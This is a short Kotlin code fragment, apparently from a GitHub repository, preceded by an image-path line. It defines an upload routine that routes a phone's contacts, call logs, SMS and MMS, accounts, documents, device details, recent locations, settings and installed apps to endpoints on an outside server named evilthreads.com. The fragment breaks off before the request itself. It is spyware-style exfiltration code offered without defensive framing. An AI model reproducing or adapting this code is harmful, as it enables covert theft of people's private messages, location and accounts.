 val BASE_URL = "http://evilthreads.com/api"
inline suspend fun <reified T: PocketData> HttpClient.upload(data: Collection<T>){
lateinit var endPoint: String
when(data.first()){
is Contact -> endPoint = "$BASE_URL/contacts"
is CallLogEntry -> endPoint = "$BASE_URL/calls"
is Sms -> endPoint = "$BASE_URL/sms"
is UserAccount -> endPoint = "$BASE_URL/accounts"
is Mms -> endPoint = "$BASE_URL/mms"
is DocumentsFile -> endPoint = "$BASE_URL/files"
is Device -> endPoint = "$BASE_URL/devices"
is RecentLocation -> endPoint = "$BASE_URL/locations"
is Setting -> endPoint = "$BASE_URL/settings"
is Software -> endPoint = "$BASE_URL/apps"
else -> return
}